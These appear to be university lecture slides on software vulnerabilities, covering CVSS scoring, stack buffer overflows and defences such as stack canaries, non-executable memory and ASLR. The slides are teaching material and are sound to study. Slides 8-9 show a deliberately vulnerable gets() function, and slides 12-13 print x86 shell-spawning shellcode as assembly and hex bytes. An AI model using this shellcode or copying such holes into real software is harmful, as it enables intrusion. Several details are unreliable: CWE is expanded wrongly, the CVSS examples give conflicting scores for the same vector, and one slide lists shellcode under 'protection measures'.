Slide 1
CptS 427 / 527 : Computer Security
Software Vulnerabilities
Notes:
Template-WSU Hrz 201.ppt

Slide 2
Today’s Topics
Pervasive insecurity in SW
SW Vulnerabilities Classification
Memory Stacks
Memory Corruption
  Overflows
  Defenses
Notes:
Template-WSU Hrz 201.ppt

Slide 3
Pervasive Insecurity in SW
According to McConnell et al (Code Complete, 2nd Edition)
  On an average
    3 bugs per 1k lines of code
    0.033 SW vulnerabilities per 1k lines of code
Most modern OS have 60,000,000 lines of code
  I.e. most OS have at least 1,980 SW vulnerabilities
  20% of those are known, 90% of the known are patched
    10% known vulnerabilities are not patched
    80% SW vulnerabilities are not even publicly disclosed
CVE (Common Vulnerabilities and Exposures)
  Dictionary / database of publicly known security vulnerabilities
CWE (Common Weaknesses and Exposures)
  Community database equivalent of CVE
CVSS (Common Vuln. Scoring System)
  Provides a numerical score for a threat by analyzing characteristics of the vulnerability
Notes:
Template-WSU Hrz 201.ppt

Slide 4
CVSS
How serious is a SW vulnerability? To determine patching priority
CVSS = Common Vulnerability Scoring System
(https://www.first.org/cvss/)
Examples (Base Score)
(https://www.first.org/cvss/examples)
Base
Temporal
1) SSL/TLS MITM (CVE-2014-0224)
Exploitation
Exploit Maturity
Remediation Level
Report Confidence
Attack Vector
Attack Complexity
Privileges Required
User Interaction
Confidential
Integrity
Availability
CVSS Score = 7.4 (AV:N/AC:H/P:N/UI:N/S:U/C:H/I:H/A:N)
Factors
Environmental
2) Sophos Login Bypass (CVE-2014-2005)
Impact
Conf. Requirement
Int. Requirement
Avail. Requirement
CVSS Score = 6.8
(AV:P/AC:L/P:N/UI:N/S:U/C:H/I:H/A:H)
3) Juniper Proxy ARP DoS (CVE-2013-6014)
CVSS Score = 9.3 (AV:N/AC:H/P:N/UI:N/S:U/C:H/I:H/A:N)
0.1-3.4 = Low
4.0-6.9 = Medium
7.0-8.9 = High
9.0-10 = Critical
Score:
Notes:
Template-WSU Hrz 201.ppt

Slide 5
Classification
SW Vulnerabilities can be classified into three categories
  Time-induced
  Design-induced
  Implementation-induced
Time-induced
  As automation increases, our ability to exploit increases
  Hardest to solve, some say unsolvable
Design-induced
  Flaws in a system design, leading to vulnerabilities
  Hard to solve
Implementation-induced
  Errors in implementing a flawless design, leading to vulnerabilities
  Easier to solve
Notes:
Template-WSU Hrz 201.ppt

Slide 6

Memory Stacks
Top of memory
Core of any computer instruction
X86 memory stack architecture
  Buffers
    Stack: local variables, function parameters
    Heap: dynamic variables e.g. malloc
  Static: common machine code e.g. precursors
  Code: user issued instructions
Feature of note
  Data can be written outside buffer when
    Buffers are incorrectly sized
    Buffer input lengths are not verified before write
Bottom of memory
Notes:
Template-WSU Hrz 201.ppt

Slide 7
Memory Corruption
Corrupt a memory stack by overflowing buffers (stack or heap)
Overflowing
  Write to a buffer beyond the buffer size
Impact
  Overflows lead to overwrites of other memory locations
  Overwrites may lead to loss of important stored data items
Can be accidental or malicious
Time, design, and implementation induced
Mostly a problem for C/C++/Assembly
  Due to their memory allocation paradigm
Notes:
Template-WSU Hrz 201.ppt

Slide 8
Memory Corruption – Example
void hello(char *tag)
{
char inp[16];
print(“Enter value for %s: ”, tag);
gets(inp)
printf(“Your %s is %s\n”, tag, inp);
};
$ ./hello
Enter value for name: Adam
Hello your name is Adam
Example execution #1
-everything is fine
$ ./hello
Enter value for name: ABCDEFGHQRSTU
VWXabcefgh
Segmentation fault (core dumped)
Example execution #2
- What happened???
Notes:
Template-WSU Hrz 201.ppt

Slide 9
Memory Corruption – Example
void hello(char *tag)
{
char inp[16];
print(“Enter value for %s: ”, tag);
gets(inp)
printf(“Your %s is %s\n”, tag, inp);
};
Doesn’t validate length of user input!!!
-hello() function’s inp[16] overflows the buffer
$ ./hello
Enter value for name: Adam
Hello your name is Adam
Example execution #1
-everything is fine
$ ./hello
Enter value for name: ABCDEFGHQRSTU
VWXabcefgh
Segmentation fault (core dumped)
Example execution #2
- What happened???
Notes:
Template-WSU Hrz 201.ppt

Slide 10

Stack During Program Execution
Before gets(inp)
After gets(inp)
Memory Address
Memory Address
Notes:
Template-WSU Hrz 201.ppt

Slide 11
Security Forensics on the Example
Return Address overwritten
  0x94830408 instead of 0xf0830408
  Leads to segmentation fault i.e. illegal memory location accessed
Suggested protection measures
  Copy essential code like the Return Address to a user controlled memory location
  OR
  Use Shellcode to take control of the program memory stack
Notes:
Template-WSU Hrz 201.ppt

Slide 12
Shellcode
Shellcode – machine code injected by a user into a program’s memory stack
Purpose: obtain control of the memory stack
Restrictions
  No null chars (0x00)
  Must be position independent
nop
nop
jmp find
cont: pop %esi
xor %eax,%eax
mov %al,0x7(%esi)
lea (%esi),%ebx
mov %ebx,0x8(%esi)
mov %eax,0xc(%esi)
mov $0xb,%al
mov %esi,%ebx
lea 0x8(%esi),%ecx
lea 0xc(%esi),%edx
int $0x80
find: call cont
sh: .string "/bin/sh"
args: .long 0
.long 0
int main(int argc, char *argv[]) {
char *sh;
char *args[2];
sh = "/bin/sh";
args[0] = sh;
args[1] = NULL;
execve(sh, args, NULL); }
Notes:
Template-WSU Hrz 201.ppt

Slide 13
Shellcode
nop
nop // end of nop sled
jmp find // jump to end of code
cont: pop %esi // pop address of sh off stack into %esi
xor %eax,%eax // zero contents of EAX
mov %al,0x7(%esi) // copy zero byte to end of string sh (%esi)
lea (%esi),%ebx // load address of sh (%esi) into %ebx
mov %ebx,0x8(%esi) // save address of sh in args[0] (%esi+8)
mov %eax,0xc(%esi) // copy zero to args[1] (%esi+c)
mov $0xb,%al // copy execve syscall number (11) to AL
mov %esi,%ebx // copy address of sh (%esi) t0 %ebx
lea 0x8(%esi),%ecx // copy address of args (%esi+8) to %ecx
lea 0xc(%esi),%edx // copy address of args[1] (%esi+c) to %edx
int $0x80 // software interrupt to execute syscall
find: call cont // call cont which saves next address on stack
sh: .string "/bin/sh " // string constant
args: .long 0 // space used for args array
.long 0 // args[1] and also NULL for env array
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
Notes:
Template-WSU Hrz 201.ppt

Slide 14
Potential Attacks
Potential attacks using memory corruption
  Stack-base buffer overflow
  Return address corruption (side effect of overflow)
  Instruction execution order corruption (side effect of overflow)
Must overflow the memory buffer
Notes:
Template-WSU Hrz 201.ppt

Slide 15

Defenses
Stack Canaries
  Random value added to a stack
  Verify the random value and its location before return
  Proves integrity of the stack’s memory registers
Notes:
Template-WSU Hrz 201.ppt

Slide 16

Defenses
Access Control
  Configure
    Code to be rx but not w
    Memory stacks to be rw but not x
Notes:
Template-WSU Hrz 201.ppt

Slide 17


Defenses
Run #1
Run #2
Address Space Layout Randomization (ASLR)
  Randomize memory addresses for each execution
Notes:
Template-WSU Hrz 201.ppt

Slide 18

Attacks vs Defenses
Notes:
Template-WSU Hrz 201.ppt

Slide 19

Vulnerable Functions (C-like lang.)
Notes:
Template-WSU Hrz 201.ppt

Slide 20
More Info
More info, including proof-of-concept code bases can be found at
  https://insecure.org/stf/smashstack.html
Notes:
Template-WSU Hrz 201.ppt

Slide 21
Next lecture
More software vulnerabilities
Notes:
Template-WSU Hrz 201.ppt

Slide 22
Any questions?
Notes:
Template-WSU Hrz 201.ppt

